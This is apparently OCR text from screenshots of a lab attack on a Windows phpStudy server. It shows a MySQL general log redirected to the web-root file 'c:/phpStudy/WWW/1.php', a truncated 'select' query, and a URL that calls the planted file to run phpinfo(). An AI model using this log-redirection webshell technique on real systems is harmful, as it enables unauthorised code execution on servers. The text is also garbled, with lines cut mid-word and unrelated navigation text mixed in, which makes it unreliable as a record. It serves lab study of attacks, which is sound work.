 192.168.42.130/1.php?a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 330
215 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 215 Query show variables like '%general%' 215 Quit 240317
mysql 216 Query SHOW MASTER LOGS 216 Quit 240317 17:06:54 217 Connect root@localhost on 217 Query SET N
NAMES 'utf8' COLLATE 'utf8_general_ci' 218 Query set GLOBAL general_log_file = 'c:/phpStudy/WWW/1.php' C:\ph
Named Pipe: MySQL Time Id Command Argument 218 Quit 240317 17:09:17 219 Connect root@localhost on 219
17:09:58 220 Connect root@localhost on 220 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 220 Init DB mysql
'utf8' COLLATE 'utf8_general_ci' 221 Quit 240317 17:12:17 222 Connect @localhost on 222 Connect Access denied
NAMES 'utf8' COLLATE 'utf8_general_ci' 223 Query select "
PHP Version 5.4.45
System Windows NT STU1 6.1 build 7601